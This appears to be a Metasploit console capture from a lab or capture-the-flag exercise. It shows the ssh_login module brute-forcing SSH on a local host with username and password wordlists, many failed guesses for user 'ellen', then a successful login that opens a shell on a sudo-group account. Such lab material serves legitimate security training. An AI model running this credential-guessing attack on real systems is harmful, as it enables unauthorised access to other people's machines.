 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.0.2.15
rhosts => 10.0.2.15
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file user.txt
user_file => user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file pass.txt
pass_file => pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 10.0.2.15:22 - Failed: 'ellen:123'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.2.15:22 - Failed: 'ellen:123456'
[-] 10.0.2.15:22 - Failed: 'ellen:1231242415'
[-] 10.0.2.15:22 - Failed: 'ellen:guest'
[-] 10.0.2.15:22 - Failed: 'ellen:joss'
[-] 10.0.2.15:22 - Failed: 'ellen:sapi'
[-] 10.0.2.15:22 - Failed: 'ellen:l33t'
[-] 10.0.2.15:22 - Failed: 'ellen:aku'
[-] 10.0.2.15:22 - Failed: 'ellen:sayang'
[-] 10.0.2.15:22 - Failed: 'ellen:dia'
[-] 10.0.2.15:22 - Failed: 'ellen:iloveyou'
[-] 10.0.2.15:22 - Failed: 'ellen:imissyou'
[+] 10.0.2.15:22 - Success: 'ellen:ihateyou' 'uid=1002(ellen) gid=1002(ellen) groups=1002(ellen),27(
sudo) Linux hackyou 4.15.0-154-generic #161-Ubuntu SMP Fri Jul 30 13:04:17 UTC 2021 x86_64 x86_64 x8
6_64 GNU/Linux '
[*] Command shell session 1 opened (10.0.2.15:40397 -> 10.0.2.15:22) at 2021-09-15 17:21:31 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > _